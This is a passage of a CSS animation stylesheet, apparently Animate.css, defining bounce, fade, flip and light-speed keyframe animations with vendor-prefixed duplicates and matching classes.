    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
